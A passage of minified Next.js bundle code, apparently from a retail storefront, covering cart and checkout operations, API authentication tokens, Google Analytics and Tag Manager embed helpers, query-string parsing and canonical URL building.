t=(0,p.getShipment)(e.shipments),r=(0,p.getAvailableShippingMethods)(e);if(t&&!r.some(e=>e.id===t?.shippingMethod?.id)){let e=r.find(e=>e.methodType===c.ShippingMethodType.STANDARD)??r[0];if(e)return rj({shipmentId:t.id,shippingMethodId:e.id})}return{success:!0,cart:H(e),data:void 0}},[H,rj]),rU=(0,o.useCallback)(async({email:e,shipmentId:r,shippingAddress:n,useAsBilling:i})=>{let o,a,s=await rF(r);if(e){let{data:r,errors:u}=await R(()=>tG({variables:{customerAddress:n,email:e,shipmentId:s,useAsBilling:i??!1,first:50,src:t}}));r?o=r.updateCustomerInfoInBasket.basket:a=u}else{let{data:e,errors:r}=await R(()=>tF({variables:{input:{shipmentId:s,shippingAddress:n,useAsBilling:i??!1,src:t},first:50}}));e?o=e.updateShippingAddressInBasket.basket:a=r}return o?z?M(void 0,H(o)):rq(o):N({errors:a},E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,z,rq,tF,tG,t]),rB=(0,o.useCallback)(async({email:e})=>{es(!0);let t=await R(()=>t$({variables:{input:{customerInfo:{email:e}},first:50}}));return(es(!1),t?.data?.updateCustomerInfoInBasket?.basket)?M(void 0,H(t.data.updateCustomerInfoInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"????")},[H,t$]),rz=(0,o.useCallback)(async()=>{if(!G?.basketId)throw Error("Missing basket id");let e=await R(()=>t1({variables:{input:{basketId:G.basketId,src:t},src:t,first:50}}));return e.data?M(void 0,H(e.data.addPaazlTokenToBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,t1,t]),rG=(0,o.useCallback)(async({shipmentId:e,shippingMethodId:t})=>{let r=await R(()=>t3({variables:{input:{shipmentId:e,shippingMethodId:t},first:50}}));return r.data?M(void 0,H(r.data.updatePaazlShippingInfoInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,t3]),rQ=(0,o.useCallback)(async({addressId:e,shipmentId:t})=>{let r=await rF(t),n=await R(()=>tU({variables:{input:{customerAddressId:e,shipmentId:r},first:50}}));return n.data?z?M(void 0,H(n.data.updateShippingAddressByIdInBasket.basket)):rq(n.data.updateShippingAddressByIdInBasket.basket):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,z,rq,tU]),rV=(0,o.useCallback)(async e=>{if(!G?.basketId)throw Error("Missing basket id");let t=await R(()=>e7({variables:{input:{id:G.basketId,basket:{cSRToken:e}},first:50}}));return t.data?M(void 0,H(t.data.updateBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,e7]),r$=(0,o.useCallback)(async()=>{let e=await R(()=>tZ()),t=e.data?.viewer?.basket?.shipments?.[0]?.shippingAddress||void 0;return G&&t?(t.validation?.alternatives?.length&&(t={...t,validation:{...t.validation,alternatives:(0,l.sanitizeSuggestions)(t.validation.alternatives)}}),M(t,G)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G,tZ]),rW=(0,o.useRef)(void 0),rH=(0,o.useCallback)(async()=>!!G?.basketId&&!(await R(()=>t9({variables:{input:{basketId:G.basketId}}}))).errors,[G?.basketId,t9]);(0,o.useEffect)(()=>{el&&rW.current===q?.uacapiAccessToken||(rW.current=q?.uacapiAccessToken,rt().then(e=>{e||Q(W)}))},[q?.uacapiAccessToken,rt,Q,W,el]),(0,o.useEffect)(()=>{Y(ee||ew||eP||er||eT||eD||e_||eL||eq||ez||eV||eH||eY||e0||e5||e8||ei||tt||ti||ts||tl||tf||tg||t_||tP||tT||tD||tL||tq||tz||tV||tH||tY||t0||t5||(0,k.parseApolloPaazlError)(t4)||t6||re)},[ee,ew,eP,er,eT,eD,e_,eL,eq,ez,eV,eH,eY,e0,e5,e8,ei,tt,ti,ts,tl,tf,tg,t_,tP,tT,tD,tL,tq,tz,tV,tH,tY,t0,t5,t4,t6,re]),(0,o.useEffect)(()=>{X(eE||eS||eA||eO||ex||ev||eM||ej||eB||eQ||eW||eJ||eX||e2||e4||e9||te||tn||tc||tp||tm||tv||tw||tA||tO||tx||tM||tj||tB||tQ||tW||tJ||tX||t2||eu||t7)},[eE,eS,eA,eO,ex,ev,eM,ej,eB,eQ,eW,eJ,eX,e2,e4,e9,te,tn,ta,tc,tp,tm,tv,tw,tA,tO,tx,tM,tj,tB,tQ,tW,tJ,tX,t2,eu,t7]);let rK=(0,o.useMemo)(()=>({addCouponLoading:eE,addEGiftError:ew,addEGiftLoading:eS,addItemsError:eP,addItemsLoading:eA,addPaazlTokenToBasketLoading:t2,addPaazlTokenToBasketError:t5,addPaazlTokenToBasket:rz,updatePaazlShippingInfoInBasket:rG,updatePaazlShippingInfoToBasketError:t4,cart:G??void 0,cartOperationError:J,cartOperationLoading:Z,cartInitiator:eh,order:V,setCartInitiator:em,updateItemsError:ti,updateItemsLoading:tn,updateKlarnaError:tg,addCoupon:ri,addEGift:ro,addItems:ra,applyGiftCard:rs,applyIdMeDiscount:ru,ensureShipmentId:rF,getPaymentInstrumentKlarnaClientToken:rc,getPaymentInstrumentPayPalToken:rl,moveItemToWishlist:rd,moveWishlistItemToCart:rp,optIn:rf,placeOrder:rh,placeOrderSubmitted:ea,redeemReward:rm,refreshCart:rt,removeCoupon:rg,removeIdMeDiscount:ry,removeItems:rv,removePaymentInstrument:rb,removePaymentInstruments:r_,setPlaceOrderSubmitted:es,setSelectedStore:rE,updateBillingAddress:rk,updateEGift:rS,updateItems:rw,updatePaymentInstrument:rA,updatePaymentInstrumentApplePay:rC,updatePaymentInstrumentKlarna:rI,updatePaymentInstrumentPaymetric:rD,updatePaymentInstrumentPaymetricIframe:rN,updatePaymentInstrumentPayPal:rM,updatePaymentInstrumentAdyen:rO,beginAdyenPayPalCheckout:rT,updateAdyenPayPalStateData:rR,updateShipmentGiftDetails:rL,updateShipping:rU,updateCustomerEmail:rB,updateShippingById:rQ,updateShippingMethodById:rj,updateShoprunnerToken:rV,verifyShippingAddress:r$,updateSavedCardOnBasket:rP,reCreateBasketFromOrder:rr,lockCartRefresh:eg,updateAdyenRedirectDataInOrder:rx,deleteBasket:rH,externalCheckoutError:ep,setExternalCheckoutError:ef}),[eE,ew,eS,eP,eA,t2,t5,rz,rG,t4,G,eh,J,Z,V,ti,tn,tg,ri,ro,ra,rs,ru,rc,rl,rd,rp,rf,rh,ea,rm,rt,rg,ry,rv,rb,r_,es,rE,rk,rS,rw,rA,rC,rI,rD,rN,rM,rO,rT,rR,rL,rU,rB,rQ,rj,rV,r$,rF,rP,rr,eg,rx,rH,ep,ef]);return(0,r.jsx)(L.Provider,{value:rK,children:e})}},742818,735933,e=>{"use strict";e.s(["UacapiTokenResponseSchema",()=>n],742818);var t=e.i(470395),r=e.i(941110);let n=t.default.object({accessToken:t.default.string(),expiresAt:t.default.string()}).transform(({accessToken:e,...t})=>({accessToken:e,decodedToken:(0,r.decodeUacapiToken)(e),...t}));function i(e){let t=new URL(e.host);return e.pathname&&(t.pathname=e.pathname),e.query&&(t.search=new URLSearchParams(e.query).toString()),t.toString()}e.s(["formatUrl",()=>i],735933)},941110,e=>{"use strict";e.s(["decodeUacapiToken",()=>p,"getUacapiHost",()=>d,"uacapiAuthGuest",()=>h,"uacapiAuthRegistered",()=>m,"uacapiLogout",()=>g]);var t=e.i(576951),r=e.i(880666),n=e.i(394580),i=e.i(25285),o=e.i(742818),a=e.i(197030),s=e.i(735933),u=e.i(427550);let c=`${(0,r.getPublicConfig)().app.name}/${(0,r.getPublicConfig)().app.version}`,l=(0,r.getPublicConfig)().uacapi.urls?.flatMap(({host:e,locales:t})=>t.map(t=>({[t]:e}))).reduce((e,t)=>({...e,...t}));function d(e){return l?.[e]??void 0}function p(e){try{let r=t.decodeJwt(e);if(r?.sub)return{payload:r,subjectDecoded:JSON.parse(r.sub)}}catch(e){}}let f=async({locale:e,previousToken:t})=>{let[r,n]=e.split("-"),i={"Content-Type":"application/json",uaClientType:c,"ua-language-code":r.toLocaleLowerCase(),"ua-site-code":n.toUpperCase()};return t&&(i={...i,Authorization:`Bearer ${t}`}),i};async function h({locale:e,previousToken:t}){let r=await f({locale:e,previousToken:t}),n=await (0,u.safeFetch)((0,s.formatUrl)({host:d(e),pathname:"/auth"}),{method:"POST",headers:r,body:JSON.stringify({type:"guest",site:(0,a.getSiteCodeByLocale)(e)})});if(200!==n.status)throw Error("[Authentication] Guest session authorization error");return{...await (0,i.zodParseBodyJson)(o.UacapiTokenResponseSchema,n),cookies:n.headers.get("set-cookie")??void 0}}async function m({accessToken:e,refreshToken:t,accessTokenExpiration:r,previousToken:c,locale:l}){let p=await f({locale:l,previousToken:c}),h=await (0,u.safeFetch)((0,s.formatUrl)({host:d(l),pathname:"/auth"}),{method:"POST",headers:p,body:JSON.stringify({type:"UASSO",site:(0,a.getSiteCodeByLocale)(l),accessToken:e,refreshToken:t,accessTokenExpiration:r})});if(200!==h.status)throw n.default.error(`Registered session authorization error ${h.statusText}`),Error("Registered session authorization error");return{...await (0,i.zodParseBodyJson)(o.UacapiTokenResponseSchema,h),cookies:h.headers.get("set-cookie")??void 0}}async function g(e,t){if(204!==(await (0,u.safeFetch)((0,s.formatUrl)({host:d(t),pathname:"/auth"}),{method:"DELETE",headers:{"Content-Type":"application/json",authorization:`Bearer ${e}`,uaClientType:c}})).status)throw Error("Error logging out")}},892135,(e,t,r)=>{"use strict";function n(e,t,r=!1){return t?Object.keys(e).filter(e=>r?!t.includes(e):t.includes(e)).reduce((t,r)=>(t[r]=e[r],t),{}):{}}function i(e,t,r,n){let i=n&&Object.keys(n).length>0?new URL(Object.values(n)[0],e):new URL(e);return t&&r&&t.forEach(e=>{r[e]&&i.searchParams.set(e,r[e])}),i.toString()}function o(e,t,r,n,o){var a;if(!t)return`<${e}></${e}>`;let s=(null==(a=t.src)?void 0:a.url)?Object.assign(Object.assign({},t),{src:i(t.src.url,t.src.params,n,o)}):t,u=Object.keys(Object.assign(Object.assign({},s),r)).reduce((e,t)=>{let n=null==r?void 0:r[t],i=s[t],o=null!=n?n:i,a=!0===o?t:`${t}="${o}"`;return o?e+` ${a}`:e},"");return`<${e}${u}></${e}>`}Object.defineProperty(r,"__esModule",{value:!0}),r.formatData=r.createHtml=r.formatUrl=void 0,r.formatUrl=i,r.createHtml=o,r.formatData=function(e,t){var r,a,s,u,c;let l=n(t,null==(r=e.scripts)?void 0:r.reduce((e,t)=>[...e,...Array.isArray(t.params)?t.params:[]],[])),d=n(t,null==(s=null==(a=e.html)?void 0:a.attributes.src)?void 0:s.params),p=n(t,[null==(c=null==(u=e.html)?void 0:u.attributes.src)?void 0:c.slugParam]),f=n(t,[...Object.keys(l),...Object.keys(d),...Object.keys(p)],!0);return Object.assign(Object.assign({},e),{html:e.html?o(e.html.element,e.html.attributes,f,d,p):null,scripts:e.scripts?e.scripts.map(e=>Object.assign(Object.assign({},e),{url:i(e.url,e.params,l)})):null})}},344602,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleAnalytics=void 0;let o=i(e.r(63191)),a=e.r(892135);r.GoogleAnalytics=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},277813,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleMapsEmbed=void 0;let o=i(e.r(249031)),a=e.r(892135);r.GoogleMapsEmbed=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},515465,(e,t,r)=>{"use strict";var n=e.e&&e.e.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r},i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.YouTubeEmbed=void 0;let o=i(e.r(17311)),a=e.r(892135);r.YouTubeEmbed=e=>{var t=n(e,[]);return(0,a.formatData)(o.default,t)}},981498,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.YouTubeEmbed=r.GoogleMapsEmbed=r.GoogleAnalytics=void 0;var n=e.r(344602);Object.defineProperty(r,"GoogleAnalytics",{enumerable:!0,get:function(){return n.GoogleAnalytics}});var i=e.r(277813);Object.defineProperty(r,"GoogleMapsEmbed",{enumerable:!0,get:function(){return i.GoogleMapsEmbed}});var o=e.r(515465);Object.defineProperty(r,"YouTubeEmbed",{enumerable:!0,get:function(){return o.YouTubeEmbed}})},461316,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=function({html:e,height:t=null,width:r=null,children:o,dataNtpc:a=""}){return(0,i.useEffect)(()=>{a&&performance.mark("mark_feature_usage",{detail:{feature:`next-third-parties-${a}`}})},[a]),(0,n.jsxs)(n.Fragment,{children:[o,e?(0,n.jsx)("div",{style:{height:null!=t?`${t}px`:"auto",width:null!=r?`${r}px`:"auto"},"data-ntpc":a,dangerouslySetInnerHTML:{__html:e}}):null]})};let n=e.r(843476),i=e.r(271645)},667345,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(e){let{apiKey:t,...r}=e,n={...r,key:t},{html:s}=(0,o.GoogleMapsEmbed)(n);return(0,i.jsx)(a.default,{height:n.height||null,width:n.width||null,html:s,dataNtpc:"GoogleMapsEmbed"})};let i=e.r(843476),o=e.r(981498),a=n(e.r(461316))},621783,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(e){let{html:t,scripts:r,stylesheets:n}=(0,a.YouTubeEmbed)(e);return(0,i.jsx)(s.default,{height:e.height||null,width:e.width||null,html:t,dataNtpc:"YouTubeEmbed",children:null==r?void 0:r.map(e=>(0,i.jsx)(o.default,{src:e.url,strategy:u[e.strategy],stylesheets:n},e.url))})};let i=e.r(843476),o=n(e.r(3303)),a=e.r(981498),s=n(e.r(461316)),u={server:"beforeInteractive",client:"afterInteractive",idle:"lazyOnload",worker:"worker"}},19598,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.sendGTMEvent=void 0,r.GoogleTagManager=function(e){let{gtmId:t,gtmScriptUrl:r,dataLayerName:n="dataLayer",auth:u,preview:c,dataLayer:l,nonce:d}=e;s=n;let p=new URL(r||"https://www.googletagmanager.com/gtm.js");return t&&p.searchParams.set("id",t),"dataLayer"!==n&&p.searchParams.set("l",n),u&&p.searchParams.set("gtm_auth",u),c&&(p.searchParams.set("gtm_preview",c),p.searchParams.set("gtm_cookies_win","x")),(0,o.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-gtm"}})},[]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(a.default,{id:"_next-gtm-init",dangerouslySetInnerHTML:{__html:`
      (function(w,l){
        w[l]=w[l]||[];
        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
        ${l?`w[l].push(${JSON.stringify(l)})`:""}
      })(window,'${n}');`},nonce:d}),(0,i.jsx)(a.default,{id:"_next-gtm","data-ntpc":"GTM",src:p.href,nonce:d})]})};let i=e.r(843476),o=e.r(271645),a=n(e.r(3303)),s="dataLayer";r.sendGTMEvent=(e,t)=>{let r=t||s;window[r]=window[r]||[],window[r].push(e)}},654576,(e,t,r)=>{"use strict";let n;var i=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.GoogleAnalytics=function(e){let{gaId:t,debugMode:r,dataLayerName:i="dataLayer",nonce:u}=e;return void 0===n&&(n=i),(0,a.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-ga"}})},[]),(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:`
          window['${i}'] = window['${i}'] || [];
          function gtag(){window['${i}'].push(arguments);}
          gtag('js', new Date());

          gtag('config', '${t}' ${r?",{ 'debug_mode': true }":""});`},nonce:u}),(0,o.jsx)(s.default,{id:"_next-ga",src:`https://www.googletagmanager.com/gtag/js?id=${t}`,nonce:u})]})},r.sendGAEvent=function(){void 0===n?console.warn("@next/third-parties: GA has not been initialized"):window[n]?window[n].push(arguments):console.warn(`@next/third-parties: GA dataLayer ${n} does not exist`)};let o=e.r(843476),a=e.r(271645),s=i(e.r(3303))},387644,(e,t,r)=>{"use strict";var n=e.e&&e.e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(r,"__esModule",{value:!0}),r.sendGAEvent=r.GoogleAnalytics=r.sendGTMEvent=r.GoogleTagManager=r.YouTubeEmbed=r.GoogleMapsEmbed=void 0;var i=e.r(667345);Object.defineProperty(r,"GoogleMapsEmbed",{enumerable:!0,get:function(){return n(i).default}});var o=e.r(621783);Object.defineProperty(r,"YouTubeEmbed",{enumerable:!0,get:function(){return n(o).default}});var a=e.r(19598);Object.defineProperty(r,"GoogleTagManager",{enumerable:!0,get:function(){return a.GoogleTagManager}}),Object.defineProperty(r,"sendGTMEvent",{enumerable:!0,get:function(){return a.sendGTMEvent}});var s=e.r(654576);Object.defineProperty(r,"GoogleAnalytics",{enumerable:!0,get:function(){return s.GoogleAnalytics}}),Object.defineProperty(r,"sendGAEvent",{enumerable:!0,get:function(){return s.sendGAEvent}})},598740,(e,t,r)=>{"use strict";t.exports=function(e,t,r,n){t=t||"&",r=r||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(t);var a=1e3;n&&"number"==typeof n.maxKeys&&(a=n.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var u=0;u<s;++u){var c,l,d,p,f=e[u].replace(o,"%20"),h=f.indexOf(r);(h>=0?(c=f.substr(0,h),l=f.substr(h+1)):(c=f,l=""),d=decodeURIComponent(c),p=decodeURIComponent(l),Object.prototype.hasOwnProperty.call(i,d))?Array.isArray(i[d])?i[d].push(p):i[d]=[i[d],p]:i[d]=p}return i}},748091,(e,t,r)=>{"use strict";var n=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};t.exports=function(e,t,r,i){return(t=t||"&",r=r||"=",null===e&&(e=void 0),"object"==typeof e)?Object.keys(e).map(function(i){var o=encodeURIComponent(n(i))+r;return Array.isArray(e[i])?e[i].map(function(e){return o+encodeURIComponent(n(e))}).join(t):o+encodeURIComponent(n(e[i]))}).filter(Boolean).join(t):i?encodeURIComponent(n(i))+r+encodeURIComponent(n(e)):""}},693436,(e,t,r)=>{"use strict";r.decode=r.parse=e.r(598740),r.encode=r.stringify=e.r(748091)},188827,183807,e=>{"use strict";var t=e.i(618566),r=e.i(693436),n=e.i(271645),i=e.i(647163),o=e.i(96830),a=e.i(394580),s=e.i(203483);let u={ProductListingPage:"ProductListingPage",ProductDetailPage:"ProductDetailPage",ProductSearchPage:"ProductSearchPage"};class c{_name;_locators;_allowedParams;constructor(e,t,r){this._name=e,this._locators=t,this._allowedParams=r}get name(){return this._name}isVersionOfUrl(e){return this._locators.some(t=>new RegExp(t).test(e))}buildCanonicalSearchParams(e){let t;return void 0!==this._allowedParams&&(t=new URLSearchParams,this._allowedParams.forEach(r=>{e.forEach((e,n)=>{r.test(n)&&t?.set(n,e)})})),t??e}}class l extends c{base;constructor(e,t,r){super(e||u.ProductListingPage,t||[/([^/]+)\/products\/([^/]+)\/(.*)/g,/([^/]+)\/c\/(.*)/g],[/dwvar_\d*_color/,/dwvar_\d*_size/,/^extendedSize$/,/^size$/,/^viewPreference$/,/^page$/,/^q$/,/^srule$/]),this.base=r||"c"}buildPathFromCombinedParams(e){let t=e.get("locale"),r=e.getAll("cid");if(!(0,o.isNonNullish)(t)||!(0,o.isNonNullish)(r)||!Array.isArray(r))return a.default.error(`Unable to build canonical URL for ProductListingPage.  Missing required parameters.  locale: ${t}, cid: ${r}`),"";let n=this.buildCanonicalSearchParams(e);return(0,i.addTrailingSlash)((0,i.joinPathAndSearchParams)(`/${t}/${this.base}/${r.join("/")}`,n))}buildPathFromParams(e,t){let r=e.get("locale"),n=e.getAll("cid");if(!(0,o.isNonNullish)(r)||!(0,o.isNonNullish)(n)||!Array.isArray(n))return a.default.error(`Unable to build canonical URL for ProductListingPage.  Missing required parameters.  locale: ${r}, cid: ${n}`),"";let s=(0,i.combineParamsAndMergeArrays)((0,i.extractSearchParamsFromDynamicParameters)(e),t);return this.buildPathFromCombinedParams(s)}}let d=[new l,new class extends l{constructor(){super(u.ProductSearchPage,[/([^/]+)\/search\/(.*)/g],"search")}},new class extends c{constructor(){super(u.ProductDetailPage,[/([^/]+)\/product\/([^/]+)\/style\/(.*)/g,/([^/]+)\/p\/(.*)/g],[])}buildPathFromCombinedParams(e){let t=e.get("locale"),r=e.getAll("productId");if(!(0,o.isNonNullish)(t)||!(0,o.isNonNullish)(r)||!Array.isArray(r))return a.default.error(`Unable to build canonical URL for ProductDetailPage.  Missing required parameters.  locale: ${t}, productId: ${r}`),"";let n=this.buildCanonicalSearchParams(e);return(0,i.addTrailingSlash)((0,i.joinPathAndSearchParams)(`/${t}/p/${r.join("/")}`,n))}buildPathFromParams(e,t){let r=e.get("locale"),n=e.get(s.DYNAMIC_PARAMS_SEGMENT_KEY),u=e.getAll("productId");if(!(0,o.isNonNullish)(r)||!(0,o.isNonNullish)(n)||!(0,o.isNonNullish)(u)||"string"!=typeof n||!Array.isArray(u))return a.default.error(`Unable to build canonical URL for ProductDetailPage.  Missing required parameters.  locale: ${r}, searchParams: ${n}, productId: ${u}`),"";let c=(0,i.combineParamsAndMergeArrays)((0,i.extractSearchParamsFromDynamicParameters)(e),t);return this.buildPathFromCombinedParams(c)}}];function p(e,t,r,n){let i=e.split("?")[0],o=(n??d).find(e=>e.isVersionOfUrl(i));return o?o.buildPathFromParams(t,r):e}function f(e,t,r){let n=(r??d).find(t=>t.name===e);return n?n.buildPathFromCombinedParams(t):""}function h(e){let o=(0,t.usePathname)(),a=(0,t.useRouter)(),s=(0,t.useParams)(),u=(0,n.useMemo)(()=>e?.readonlySearchParams??new URLSearchParams,[e?.readonlySearchParams]),c=(0,n.useRef)(null),[l,d,f]=(0,n.useMemo)(()=>{let e,t=(e=u?r.default.parse(u.toString()):{})?new URLSearchParams(r.default.stringify(e)):new URLSearchParams,n=s?(0,i.recordSetToUrlSearchParams)(s):new URLSearchParams;return[t,{...e},n]},[u,s]),h=(0,n.useMemo)(()=>(0,i.joinPathAndSearchParams)((0,i.removeTrailingSlash)(o??"",!0),u||void 0),[o,u]);c.current||(c.current=h);let m=(0,n.useMemo)(()=>p(h,f,u??new URLSearchParams),[h,f,u]),g=(0,n.useMemo)(()=>{let e=new URL(window.location.toString());return e?.pathname!==h||e?.search.substring(1)!==l?.toString()},[h,m,l]);(0,n.useEffect)(()=>{c.current&&c.current!==h&&(e?.onRouteChange?.(h,c.current),c.current=h)},[h,e]);let{push:y,replace:v,refresh:_}=a;return{asPath:h,dynamicSegments:f,queryAsParsedUrlQuery:d,queryAsUrlSearchParams:l,canonicalPath:m,isRewrittenUrl:g,push:y,replace:v,refresh:_}}e.s(["CanonicalPageTypes",0,u,"canonicalizeUrl",()=>p,"canonicalizeUrlFromPageTypeWithCombinedParams",()=>f],183807),e.s(["default",()=>h],188827)},462549,732122,851200,891844,353598,e=>{"use strict";e.s(["useAnalytics",()=>B,"useAnalyticsSetup",()=>G],462549);var t,r,n,i,o=e.i(271645),a=e.i(529053),s=e.i(787534),u=e.i(467034),c=e.i(96830),l=e.i(774729),d=e.i(550530),p=e.i(248074),f=e.i(941110),h=((t={}).Lyld="LYLD",t);e.s(["LoyaltyCouponsPrefixes",()=>h],732122);var m=e.i(906927),g=e.i(197030),y=e.i(394580),v=((r={}).OPENED="opened",r.SUBMITTED="submitted",r.CLOSED="closed",r.OOS_SIZE_SELECTED="oos_size_selected",r.OOS_COLOR_SELECTED="oos_color_selected",r.NULL="null",r),_=((n={}).ENABLED="enabled",n.DISABLED="disabled",n);e.s(["NotifyMeButtonStates",()=>_,"NotifyMeEvents",()=>v],851200);var b=e.i(561676),E=((i={})[i.ECOMMREGISTRATION=0]="ECOMMREGISTRATION",i[i.ECOMMREWARDSLANDER=1]="ECOMMREWARDSLANDER",i[i.ECOMMFLYIN=2]="ECOMMFLYIN",i[i.ECOMMORDERCONF=3]="ECOMMORDERCONF",i[i.ECOMMEA=4]="ECOMMEA",i[i.ECOMMCARTREGISTER=5]="ECOMMCARTREGISTER",i[i.ECOMMCHECKOUTMODAL=6]="ECOMMCHECKOUTMODAL",i[i.ECOMMCHECKOUT=7]="ECOMMCHECKOUT",i[i.ECOMMWISHLIST=8]="ECOMMWISHLIST",i[i.ECOMMFALLBACK=9]="ECOMMFALLBACK",i[i.ECOMMLOGIN=10]="ECOMMLOGIN",i[i.ECOMMLOGINPAGE=11]="ECOMMLOGINPAGE",i[i.ECOMMLOGINCARTFREESHIPPING=12]="ECOMMLOGINCARTFREESHIPPING",i[i.ECOMMLOGINREWARDSLOCKER=13]="ECOMMLOGINREWARDSLOCKER",i[i.ECOMMLOGINSEARCHBAR=14]="ECOMMLOGINSEARCHBAR",i[i.ECOMMUNENROLLREWARDS=15]="ECOMMUNENROLLREWARDS",i[i.ECOMMATHLETEPASS=16]="ECOMMATHLETEPASS",i[i.ECOMMREWARDSHEADERNAV=17]="ECOMMREWARDSHEADERNAV",i[i.ECOMMLOYALTYMENU=18]="ECOMMLOYALTYMENU",i[i.ECOMMLOYALTYLOCKER=19]="ECOMMLOYALTYLOCKER",i);let k={ECOMMREGISTRATION:"eCommLoyaltyRegistration",ECOMMREWARDSLANDER:"eCommLoyaltyRewardsLander",ECOMMFLYIN:"eCommLoyaltyFlyIn",ECOMMORDERCONF:"eCommLoyaltyOrderConf",ECOMMEA:"eCommLoyaltyEarlyAccess",ECOMMCARTREGISTER:"eCommLoyaltyCartRegister",ECOMMCHECKOUTMODAL:"eCommLoyaltyCheckoutModal",ECOMMWISHLIST:"eCommLoyaltyWishList",ECOMMCHECKOUT:"eCommLoyaltyCheckout",ECOMMFALLBACK:"",ECOMMLOGIN:"eCommLogin",ECOMMLOGINPAGE:"eCommLoginPage",ECOMMLOGINCARTFREESHIPPING:"eCommLoginCartFreeShipping",ECOMMLOGINREWARDSLOCKER:"eCommLoginRewardsLocker",ECOMMLOGINSEARCHBAR:"eCommLoginSearchBar",ECOMMUNENROLLREWARDS:"eCommUnenrollRewards",ECOMMATHLETEPASS:"webAthletePass",ECOMMREWARDSHEADERNAV:"UANAV",ECOMMLOYALTYMENU:"eCommLoyaltyMenu",ECOMMLOYALTYLOCKER:"eCommLoyaltyLocker"};e.s(["EnrollmentSource",()=>E,"enrollSourceValues",0,k],891844);let S=e=>void 0!==e&&k[Object.values(E)[e]]||void 0;e.s(["LoyaltyEmailSubscriberSourceValues",0,k,"mapEnrollmentSource",0,S,"mapSubscriberSource",0,(e,t)=>{let r=Object.values(E);return k[r[e]]||void 0}],353598);var w=e.i(197604),C=e.i(880666),A=e.i(878914),P=e.i(387644),I=e.i(647163);class O{static isGA4EcommerceEvent(e){return["add_to_cart","remove_from_cart","begin_checkout","add_shipping_info","add_payment_info","purchase","view_item","view_item_list"].includes(e)}static fireGA4EcommerceEvent(e,t){(0,P.sendGAEvent)("event",e,(0,I.flattenObject)(t))}static handleGA4AddToCart(e,t){let r=t.site_currency||"USD",n=e.products[0],i={currency:r,value:n.product_price||0,items:[{item_id:n.product_sku??n.product_id??"unknown",item_name:n.product_name||"",item_category:"",quantity:n.product_quantity||1,price:n.product_price||0,currency:r}]};this.fireGA4EcommerceEvent("add_to_cart",i)}static handleGA4RemoveFromCart(e,t){let r=t.site_currency||"USD",n=e.products[0],i={currency:r,value:n.product_price||0,items:[{item_id:n.product_sku??n.product_id??"unknown",item_name:n.product_name||"",item_category:"",quantity:n.product_quantity||1,price:n.product_price||0,currency:r}]};this.fireGA4EcommerceEvent("remove_from_cart",i)}static handleGA4Purchase(e){let t=e.site_currency||"USD",r=(e.products||[]).map(e=>({item_id:e.product_sku||e.product_id,item_name:e.product_name||"",item_category:"",quantity:e.product_quantity||1,price:e.product_price||0,currency:t,discount:0})),n={transaction_id:e.order_id,affiliation:"Under 